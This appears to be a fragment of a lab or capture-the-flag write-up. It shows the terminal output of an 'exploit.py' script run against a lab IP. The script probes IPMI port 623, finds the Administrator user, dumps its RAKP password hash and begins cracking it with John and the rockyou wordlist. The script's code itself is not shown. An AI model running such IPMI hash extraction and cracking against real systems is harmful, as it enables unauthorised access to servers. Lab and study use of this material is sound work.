 ❯ ./exploit.py
[*] Use : ./exploit.py <target> <password_wordlist>
❯ ./exploit.py 10.10.11.124 /usr/share/wordlists/rockyou.txt
[+] Checking if port 623 is open...
[+] Using a list of users by default...
[!] Wrong username ADMIN ***
[!] Wrong username admin ***
[+] The username Administrator is valid...
[+] The hash for user Administrator: $rakp$a4a3a2a004190000b75f8dbf7df410893037b83b1c7e11aa615d76bfb
1b2ebdec513e44eb78a738e0a838fa9e53872
[+] Cracking hash with John tool...